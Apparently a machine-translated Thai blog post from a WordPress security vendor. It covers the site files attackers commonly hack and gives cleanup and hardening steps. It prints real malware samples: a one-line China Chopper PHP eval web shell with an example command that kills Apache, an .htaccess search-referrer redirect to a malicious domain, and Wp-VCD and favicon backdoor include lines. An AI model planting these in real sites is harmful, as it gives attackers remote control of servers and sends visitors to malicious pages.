WordPress ทำให้การสร้างเว็บไซต์เป็นเรื่องง่าย และช่วยให้บุคคลและองค์กรทุกขนาดสามารถมีตัวตนในโลกออนไลน์ได้

เมื่อโฮสต์เว็บไซต์ WordPress ของคุณ การดูแลความปลอดภัยเป็นสิ่งสำคัญ สิ่งสุดท้ายที่คุณต้องการให้เกิดขึ้นคือการตื่นขึ้นในตอนเช้าและพบว่าเว็บไซต์ของคุณถูกแฮ็ก และความพยายามในการพัฒนาและ SEO ทั้งหมดของคุณก็พังลงโดยที่คุณไม่มีความรู้เรื่องนี้เลย 🙁

เนื่องจากความนิยมของมัน แฮกเกอร์มักจะกำหนดเป้าหมาย WordPress พร้อมกับธีมและปลั๊กอิน หากพบช่องโหว่ในปลั๊กอินเดียว พวกเขาก็จะสามารถใช้ประโยชน์จากเว็บไซต์เกือบทั้งหมดที่ติดตั้งปลั๊กอินนั้นได้อย่างง่ายดาย

คู่มือที่เกี่ยวข้อง – การลบมัลแวร์ WordPress

ยกตัวอย่างช่องโหว่ล่าสุดในปลั๊กอิน Contact Form 7 คาดว่ามากกว่า 5 ล้านเว็บไซต์ที่ใช้ปลั๊กอิน Contact Form WordPress ถูกปล่อยทิ้งไว้โดยช่องโหว่หลังจากที่ช่องโหว่ปรากฏขึ้น ข้อบกพร่องในปลั๊กอินทำให้ผู้โจมตีสามารถอัปโหลดไฟล์ประเภทใดก็ได้ ข้ามข้อจำกัดทั้งหมดเกี่ยวกับประเภทไฟล์ที่สามารถอัปโหลดได้บนเว็บไซต์ นอกจากนี้ ยังอนุญาตให้ผู้โจมตีแทรกเนื้อหาที่เป็นอันตราย เช่น เว็บเชลล์ ลงในไซต์ที่ใช้ปลั๊กอิน Contact Form 7 เวอร์ชันต่ำกว่า 5.3.1 และเปิดใช้งานการอัปโหลดไฟล์ในแบบฟอร์ม

ในทำนองเดียวกัน มีช่องโหว่ LFI ในปลั๊กอิน "Slider Revolution" ซึ่งทำให้แฮกเกอร์สามารถดาวน์โหลด wp-config.php จากไซต์ WordPress ที่มีช่องโหว่ สิ่งนี้นำไปสู่การรั่วไหลของข้อมูลประจำตัวของฐานข้อมูล คีย์การเข้ารหัส และข้อมูลการกำหนดค่าที่ละเอียดอ่อนอื่นๆ เกี่ยวกับเว็บไซต์ เริ่มถูกเรียกว่าแฮ็ค wp-config.php

ในคู่มือนี้ เราจะพูดถึงไฟล์และตำแหน่งที่สำคัญทั้งหมดบนไซต์ WordPress ของคุณที่อาจตกเป็นเป้าหมายของแฮ็กเกอร์และมัลแวร์

1) แฮ็ก WordPress wp-config.php

wp-config.php เป็นไฟล์สำคัญสำหรับการติดตั้ง WP ทุกครั้ง เป็นไฟล์การกำหนดค่าที่ใช้โดยไซต์และทำหน้าที่เป็นสะพานเชื่อมระหว่างระบบไฟล์ WP และฐานข้อมูล wp-config.php ไฟล์มีข้อมูลที่ละเอียดอ่อนเช่น:

- โฮสต์ฐานข้อมูล

- ชื่อผู้ใช้ รหัสผ่าน และหมายเลขพอร์ต

- ชื่อฐานข้อมูล

- คีย์ความปลอดภัยสำหรับ WordPress

- คำนำหน้าตารางฐานข้อมูล

คู่มือที่เกี่ยวข้อง – คำแนะนำทีละขั้นตอนเพื่อความปลอดภัยของ WordPress (ลดความเสี่ยงที่จะถูกแฮ็ก 90%)

เนื่องจากมีลักษณะที่ละเอียดอ่อน จึงเป็นเป้าหมายยอดนิยมในหมู่แฮกเกอร์ ปีที่แล้ว พบข้อบกพร่องที่สำคัญในปลั๊กอิน WP Duplicator . มี ดาวน์โหลดไฟล์โดยพลการโดยไม่ได้รับอนุญาต ช่องโหว่ที่ทำให้แฮกเกอร์ดาวน์โหลดไฟล์ wp-config ได้



เมื่อแฮกเกอร์ได้รับรายละเอียดการเข้าสู่ระบบฐานข้อมูลผ่าน wp-config.php แฮ็ค พวกเขาพยายามเชื่อมต่อกับฐานข้อมูลและสร้างบัญชีผู้ดูแลระบบ WP ปลอมสำหรับตัวเอง สิ่งนี้ทำให้พวกเขาเข้าถึงเว็บไซต์และฐานข้อมูลได้อย่างเต็มที่ ข้อมูลที่ละเอียดอ่อน เช่น — รหัสผ่านของผู้ใช้ รหัสอีเมล ไฟล์ รูปภาพ รายละเอียดธุรกรรมของ WooCommerce และอื่นๆ จะถูกเปิดเผยต่อแฮ็กเกอร์ เพื่อให้สามารถเข้าถึงไซต์ WordPress ของคุณได้อย่างต่อเนื่อง พวกเขายังอาจติดตั้งสคริปต์ เช่น แบ็คดอร์ของ Filesman

2) ดัชนี WordPress.php ถูกแฮ็ก

index.php file เป็นจุดเริ่มต้นของทุกไซต์ WordPress เนื่องจากสิ่งนี้สามารถทำงานได้กับทุกหน้าในไซต์ของคุณ แฮกเกอร์จึงใส่โค้ดที่เป็นอันตรายซึ่งส่งผลต่อทั้งเว็บไซต์ของคุณ



ตัวอย่างเช่น มัลแวร์ pub2srv &เป้าหมายการแฮ็กมัลแวร์ Favicon index.php ไฟล์. นักวิจัยที่ Astra Security กำลังตรวจสอบแคมเปญการเปลี่ยนเส้นทางมัลแวร์ขนาดใหญ่นี้ และพบว่าโค้ดที่เป็นอันตราย เช่น @include "\x2f/sgb\x2ffavi\x63on_5\x34e6ed\x2eico"; และโค้ดในภาพหน้าจอด้านล่างถูกเพิ่มลงในไฟล์ index.php:

แคมเปญมัลแวร์บางตัวเปลี่ยนชื่อ index.php ไฟล์เป็น index.php.bak และทำให้เว็บไซต์ล่มและไม่โหลดเลย

โค้ดที่เป็นอันตรายดังกล่าวใน index.php ไฟล์อาจทำให้ผู้เยี่ยมชมเว็บไซต์เห็นป๊อปอัป โฆษณา หรือแม้แต่ถูกเปลี่ยนเส้นทางไปยังเว็บไซต์สแปมอื่นๆ ในการแก้ไขการแฮ็กดังกล่าว ให้เปรียบเทียบเนื้อหาของไฟล์นี้กับสำเนาต้นฉบับที่เผยแพร่โดย WordPress

คู่มือที่เกี่ยวข้อง – สุดยอดคู่มือการลบแฮ็ก WordPress

3) ไฟล์ WordPress .htaccess ถูกแฮ็ก

.htaccess ไฟล์ที่มักพบในตำแหน่งที่ตั้งของเว็บไซต์ WordPress ของคุณ ช่วยกำหนดการตั้งค่าเซิร์ฟเวอร์ตามความต้องการของเว็บไซต์ ซึ่งมักพบในเซิร์ฟเวอร์ Apache .htaccess ไฟล์เป็นองค์ประกอบที่ทรงพลังมากในการควบคุมประสิทธิภาพและการทำงานของเว็บเซิร์ฟเวอร์ของคุณ นอกจากนี้ยังสามารถใช้เพื่อควบคุมความปลอดภัยของเว็บไซต์ของคุณได้อีกด้วย การใช้งานทั่วไปบางประการของ .htaccess ไฟล์คือ:

- จำกัดการเข้าถึงบางโฟลเดอร์ของไซต์

- กำหนดค่าการใช้หน่วยความจำสูงสุดของเว็บไซต์

- สร้างการเปลี่ยนเส้นทาง

- บังคับ HTTPS

- จัดการแคช

- ป้องกันการโจมตีด้วยการแทรกสคริปต์บางส่วน

- ควบคุมขนาดการอัปโหลดไฟล์สูงสุด

- หยุดบอทไม่ให้ค้นหาชื่อผู้ใช้

- บล็อกฮอตลิงก์รูปภาพ

- บังคับดาวน์โหลดไฟล์อัตโนมัติ

- จัดการนามสกุลไฟล์

อย่างไรก็ตาม เมื่ออยู่ภายใต้การโจมตี คุณลักษณะเหล่านี้สามารถใช้เพื่อรวบรวมการคลิกสำหรับผู้โจมตี บ่อยครั้ง .htaccess ไฟล์ถูกฉีดด้วยโค้ดที่เป็นอันตรายเพื่อเปลี่ยนเส้นทางผู้ใช้ บางครั้งก็ใช้เพื่อแสดงสแปมต่อผู้ใช้ ตัวอย่างเช่น ดูโค้ดด้านล่าง:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*msn.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*bing.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*live.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*aol.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*altavista.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*excite.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]

RewriteRule .* http://MaliciousDomain.tld/bad.php?t=3 [R,L]

โค้ดที่เป็นอันตรายในบรรทัดสุดท้ายกำลังเปลี่ยนเส้นทางการรับส่งข้อมูลของผู้ใช้จากเว็บไซต์ เป็นผลให้ผู้ใช้ถูกเปลี่ยนเส้นทางไปที่ http://MaliciousDomain.tld . จากนั้นจะพยายามโหลด bad.php สคริปต์ หากคุณสังเกตเห็นการเปลี่ยนเส้นทางที่ผิดปกติจากไซต์ของคุณ เป็นไปได้เนื่องจาก .htaccess ไฟล์แฮ็ค อย่างไรก็ตาม หากคุณไม่พบไฟล์หรือไฟล์นั้นว่างเปล่า อย่าตกใจเพราะไฟล์นี้ไม่ได้บังคับ (เว้นแต่คุณจะใช้ URL ที่สวยงามใน WordPress)

4) WordPress footer.php &header.php (ไฟล์ธีม WordPress ถูกแฮ็ก)

แต่ละธีมของ WordPress มีไฟล์ชื่อ footer.php และ header.php ซึ่งมีรหัสสำหรับส่วนท้ายและส่วนหัวของไซต์ พื้นที่นี้รวมถึงสคริปต์และวิดเจ็ตบางอย่างที่ยังคงเหมือนเดิมทั่วทั้งเว็บไซต์ ตัวอย่างเช่น วิดเจ็ตแชร์หรือวิดเจ็ตโซเชียลมีเดียที่ด้านล่างของเว็บไซต์ของคุณ หรือบางครั้งอาจเป็นแค่ข้อมูลลิขสิทธิ์ เครดิต ฯลฯ

ดังนั้น ไฟล์ทั้งสองนี้เป็นไฟล์สำคัญที่ผู้โจมตีสามารถกำหนดเป้าหมายได้ มักใช้สำหรับการเปลี่ยนเส้นทางมัลแวร์และแสดงเนื้อหาสแปม เช่นเดียวกับ digestcolect [.com] เปลี่ยนเส้นทางมัลแวร์ .



ไซต์ที่ถูกแฮ็กอาจมีโค้ดที่ไม่มีความหมายในไฟล์เหล่านี้ ดังที่คุณเห็นในภาพหน้าจอด้านล่าง:

เราถอดรหัสข้อมูลบางส่วนและพบว่าแฮ็กเกอร์ใช้ประโยชน์จากคุกกี้ของเบราว์เซอร์เพื่อระบุผู้ใช้และแสดงโฆษณาที่เป็นอันตราย ฯลฯ

นอกจากนี้ ในอีกกรณีหนึ่ง ผู้โจมตีได้แทรกโค้ด JavaScript ลงในไฟล์ทั้งหมดที่มีนามสกุล .js เนื่องจากการติดไวรัสในวงกว้าง จึงมักจะเป็นการยากที่จะล้างการแฮ็กดังกล่าว

5) ฟังก์ชั่น WordPress.php ถูกแฮ็ก

ไฟล์ฟังก์ชันภายในโฟลเดอร์ธีมจะทำงานเหมือนกับปลั๊กอิน ซึ่งหมายความว่าสามารถใช้เพื่อเพิ่มคุณสมบัติและฟังก์ชันพิเศษให้กับไซต์ WordPress ได้ ไฟล์ functions.php สามารถใช้สำหรับ:

- เรียกเหตุการณ์/ฟังก์ชันของ WordPress

- เพื่อเรียกใช้ฟังก์ชัน PHP ดั้งเดิม

- หรือกำหนดหน้าที่ของคุณเอง

functions.php ไฟล์มีอยู่ในทุกธีม แต่สิ่งสำคัญที่ควรทราบคือ ในเวลาใดก็ตาม จะมีเพียง functions.php ไฟล์เดียวเท่านั้น ไฟล์ถูกดำเนินการ – หนึ่งในธีมที่ใช้งานอยู่ ด้วยเหตุนี้ functions.php ไฟล์ต่างๆ ตกเป็นเป้าหมายของผู้โจมตีใน Wp-VCD Backdoor Hack มัลแวร์นี้สร้างผู้ดูแลระบบใหม่และแทรกหน้าสแปมในเว็บไซต์ เช่น สแปม Pharma และ SEO ของญี่ปุ่น

<?php if (file_exists(dirname(__FILE__) . '/class.theme-modules.php')) include_once(dirname(__FILE__) . '/class.theme-modules.php'); ?>ดังที่เห็นได้ชัดจากโค้ดด้านบน ไฟล์นี้มี class.theme-modules.php ไฟล์. จากนั้นไฟล์นี้จะใช้เพื่อติดตั้งมัลแวร์ลงในธีมอื่นๆ ที่ติดตั้งบนไซต์ของคุณ (แม้ว่าจะปิดใช้งานอยู่ก็ตาม) จึงสร้างผู้ใช้ใหม่และแบ็คดอร์ วิธีนี้ทำให้ผู้โจมตีสามารถเข้าถึงไซต์ได้แม้ว่าจะล้างไฟล์แล้วก็ตาม

6) WordPress wp-load.php ถูกแฮ็ก

wp-load.php เป็นไฟล์สำคัญสำหรับทุกไซต์ WordPress The wp-load.php ไฟล์ช่วยในการบูตสภาพแวดล้อมของ WordPress และให้ปลั๊กอินสามารถใช้ฟังก์ชันแกนหลักของ WP ได้ มัลแวร์หลายชนิดแพร่ระบาดในไซต์ WordPress โดยการสร้างไฟล์ wp-load ที่เป็นอันตรายดังที่เห็นในกรณีของมัลแวร์ China Chopper Web shell ลักษณะการทำงานทั่วไปนี้คือการสร้างไฟล์เช่น wp-load-eFtAh.php บนเซิร์ฟเวอร์ เนื่องจากชื่อคล้ายกับชื่อไฟล์ต้นฉบับ คุณอาจไม่พบชื่อที่น่าสงสัยเมื่อเข้าสู่ระบบ FTP ไฟล์เหล่านี้จะมีรหัสเช่น:

<?php /*5b7bdc250b181*/ ?><?php @eval($_POST['pass']);?>

รหัสนี้ช่วยให้ผู้โจมตีสามารถเรียกใช้โค้ด PHP ใดๆ บนเว็บไซต์ที่ส่งโดยแฮกเกอร์ใน pass พารามิเตอร์. การใช้แบ็คดอร์นี้ คำสั่งที่เป็นอันตรายสามารถดำเนินการได้ ตัวอย่างเช่น คำสั่ง — http://yoursite/your.php?pass=system("killall -9 apache"); สามารถฆ่ากระบวนการเว็บเซิร์ฟเวอร์ได้ นี้สามารถปิดเซิร์ฟเวอร์ทั้งหมด อย่าตัดสินโค้ดนี้จากความยาวของโค้ด เพราะอันตรายพอที่จะควบคุมเซิร์ฟเวอร์ของคุณจากระยะไกล

7) น้ำท่วมของไฟล์ class-wp-cache.php บนเซิร์ฟเวอร์

ในการแฮ็กครั้งล่าสุด เราได้เห็น cPanel และเว็บเซิร์ฟเวอร์ทั้งหมดได้รับ class-wp-cache.php นับสิบหรือหลายพัน ไฟล์. ทุกโฟลเดอร์ของเว็บไซต์รวมถึงไฟล์หลักติดไวรัสไฟล์ที่เป็นอันตรายเหล่านี้ โดยปกติ สาเหตุของการติดไวรัสนี้คือช่องโหว่ในรหัสเว็บไซต์ที่เปิดช่องทางสำหรับแฮกเกอร์

วิธีการล้างไฟล์ WordPress และรักษาความปลอดภัย

1) การล้างไฟล์

ประการแรก ตรวจสอบสาเหตุของการโจมตี เช่น แฮ็ค wp-config.php จากนั้นลบโค้ดที่เป็นอันตราย/พูดพล่อยๆ ประการที่สอง กู้คืนไฟล์ที่ติดไวรัสจากข้อมูลสำรองที่คุณอาจมี ในกรณีที่ไม่สามารถสำรองข้อมูลได้ คุณสามารถตรวจสอบไฟล์ WordPress ดั้งเดิมใน GitHub อย่าลืมสำรองไฟล์ไว้ก่อนที่คุณจะทำการเปลี่ยนแปลงใดๆ ความผิดพลาดใดๆ ในกระบวนการลบโค้ดอาจทำให้ไซต์ของคุณเสียหายได้





2) การรักษาความปลอดภัยเว็บไซต์โดยใช้ปลั๊กอิน



ด้วยการแฮ็กดังกล่าว ไฟล์ CMS หลักมักถูกแก้ไขโดยแฮกเกอร์ สิ่งสำคัญคือต้องตรวจสอบว่ามีการแก้ไขไฟล์ WordPress หลักของคุณหรือไม่ ลูกค้า Astra Security มีคุณสมบัตินี้อยู่แล้วและจะได้รับแจ้งโดยอัตโนมัติหากตรวจพบการเปลี่ยนแปลงดังกล่าว

Astra Security ยังมีกลไกการตรวจสอบในตัวสำหรับตรวจสอบการเปลี่ยนแปลงไฟล์เหล่านี้

หลังจากที่คุณตรวจสอบการเปลี่ยนแปลงในไฟล์ระบบหลักแล้ว คุณจะต้องสแกนไซต์ของคุณด้วยโซลูชันการสแกนมัลแวร์ เช่น Astra Website Protection เพื่อระบุไฟล์ที่มีเนื้อหาที่เป็นอันตราย เครื่องมือดังกล่าวช่วยให้คุณได้รับรายงานการสแกนไฟล์มัลแวร์ ลิงก์ที่เป็นอันตราย สาเหตุของการแฮ็ก ฯลฯ อย่างครบถ้วน

3) ซ่อนไฟล์ที่ละเอียดอ่อน

การเปิดเผยไฟล์ต่อผู้สอดรู้สอดเห็นสามารถเปิดเผยข้อมูลที่ละเอียดอ่อนได้เหมือนที่เราพูดถึง wp-config.php แฮ็คในบทความนี้ ดังนั้นจึงจำเป็นต้องซ่อนไฟล์เหล่านี้บนเซิร์ฟเวอร์ .htaccess file สามารถช่วยในการรักษาความปลอดภัยของไฟล์เหล่านี้ได้

เพื่อป้องกันไม่ให้ใครก็ตามเข้าถึงไฟล์ PHP ใน wp-content/uploads โฟลเดอร์ คุณสามารถสร้าง .htaccess ไฟล์ใน wp-content/uploads โฟลเดอร์และเพิ่มรหัสต่อไปนี้ลงไป:

# Kill PHP Execution

<Files ~ ".ph(?:p[345]?|t|tml)$">

deny from all

</Files>

เพื่อซ่อนไฟล์สำคัญใน wp-includes โฟลเดอร์ เพิ่มรหัสต่อไปนี้ใน .htaccess ไฟล์ในรูทของไซต์ของคุณ:

# Block wp-includes folder and files

<IfModule mod_rewrite.c>

RewriteEngine On

RewriteBase /

RewriteRule ^wp-admin/includes/ - [F,L]

RewriteRule !^wp-includes/ - [S=3]

RewriteRule ^wp-includes/[^/]+\.php$ - [F,L]

RewriteRule ^wp-includes/js/tinymce/langs/.+\.php - [F,L]

RewriteRule ^wp-includes/theme-compat/ - [F,L]

</IfModule>คุณยังสามารถเลือกที่จะข้ามกระบวนการทั้งหมดนี้และเพียงแค่ติดตั้ง WP Hardening Plugin ปลั๊กอินนี้ซ่อนไฟล์ที่ละเอียดอ่อน เช่น wp-contents, wp-uploads เป็นต้น ด้วยการสลับปุ่มเพียงปุ่มเดียว การเพิ่ม WP-Hardening นี้ยังช่วยในการรักษาความปลอดภัยส่วนการรักษาความปลอดภัยที่สำคัญอื่นๆ ในเว็บไซต์ของคุณ ทำให้ผู้โจมตีระบุข้อมูลที่ละเอียดอ่อนและใช้ประโยชน์ได้ยาก

คู่มือที่เกี่ยวข้อง – คำแนะนำทีละขั้นตอนในการกำจัดมัลแวร์ WordPress

4) กำลังอัปเดต WordPress

อัปเดตการติดตั้ง WP ปลั๊กอิน และธีมให้ทันสมัยอยู่เสมอ สามารถอุดช่องโหว่จำนวนมากได้โดยเรียกใช้การติดตั้งที่อัปเดต ใช้ปลั๊กอินและธีมที่มีชื่อเสียงเท่านั้น หลีกเลี่ยงธีมที่โค้ดไม่ดีหรือเป็นโมฆะ สิ่งนี้จะทำให้การโจมตีเหมือน wp-config.php แฮ็คที่อ่าว

เพื่ออธิบายเรื่องนี้ให้ดียิ่งขึ้น เราได้สร้างวิดีโอทีละขั้นตอนเพื่อรักษาความปลอดภัยให้กับไซต์ WordPress ของคุณ:



5) ใช้ไฟร์วอลล์ WordPress

ไฟร์วอลล์ช่วยรักษาความปลอดภัยให้กับเว็บไซต์ของคุณได้เป็นอย่างดี ไฟร์วอลล์สามารถตรวจสอบการรับส่งข้อมูลที่เข้ามาบนไซต์ของคุณและใช้มาตรการป้องกันเพื่อป้องกันการติดไวรัส สามารถป้องกันการโจมตีอย่าง wp-config.php . ได้อย่างมีประสิทธิภาพ สับ. ปัจจุบันมีโซลูชั่นไฟร์วอลล์ราคาประหยัดมากมายในตลาด ที่ Astra Security นั้นยืดหยุ่นและเหมาะสมกับความต้องการของคุณ

ไฟร์วอลล์ Astra หยุดการโจมตี เช่น SQLi, การแทรกโค้ด, XSS, CSRF และภัยคุกคามทางไซเบอร์อื่นๆ อีกกว่า 100 รายการแบบเรียลไทม์ นอกจากนี้ยังตรวจจับและบล็อกการเข้าสู่ระบบอินสแตนซ์ของคุณที่ผิดปกติและปลอม และสแกนเว็บไซต์ของคุณโดยอัตโนมัติและสม่ำเสมอ

6) การตรวจสอบความปลอดภัยของ WordPress หรือการทดสอบด้วยปากกา

เนื่องจาก WordPress เป็น CMS ที่ได้รับความนิยมสูงสุดในการใช้งานและเป็นที่สำหรับปัญหาด้านความปลอดภัยที่เพิ่มขึ้น ผู้โจมตีมักจะเดินด้อม ๆ มองๆ เพื่อหาช่องโหว่ที่สามารถหาประโยชน์ได้บนเว็บไซต์ WordPress ดังนั้น การทดสอบเว็บไซต์ WordPress แบบปากกาจึงกลายเป็นสิ่งจำเป็นในการรักษาความปลอดภัยจากการโจมตี

การทดสอบการเจาะระบบคือการจำลองการโจมตีที่เกิดขึ้นกับเว็บแอปพลิเคชัน เครือข่าย หรือระบบคอมพิวเตอร์ เพื่อประเมินความปลอดภัยและค้นหาช่องโหว่ใดๆ ที่เคยมีมาก่อนผู้โจมตี ซึ่งจะช่วยป้องกันการโจมตีดังกล่าว หนึ่งในการโจมตีที่จำลองขึ้นในขณะที่ Pen-Testing ไซต์ WordPress คือการตรวจสอบช่องโหว่ของ Directory Listing ซึ่งโดยทั่วไปจะจัดทำดัชนีไดเรกทอรีที่มีความละเอียดอ่อน เช่น wp-includes, wp-index.php, wp-config.php, wp-admin, wp-load.php, wp-content เป็นต้น และสามารถให้ข้อมูลที่ละเอียดอ่อนแก่ผู้โจมตีได้

แก้ไขปัญหาความปลอดภัยมากกว่า 12 รายการด้วยการคลิกโดยใช้ปลั๊กอิน WP Hardening ฟรีของเรา

คู่มือที่เกี่ยวข้อง – คำแนะนำทีละขั้นตอนเพื่อความปลอดภัยของ WordPress (ลดความเสี่ยงที่จะถูกแฮ็ก 90%)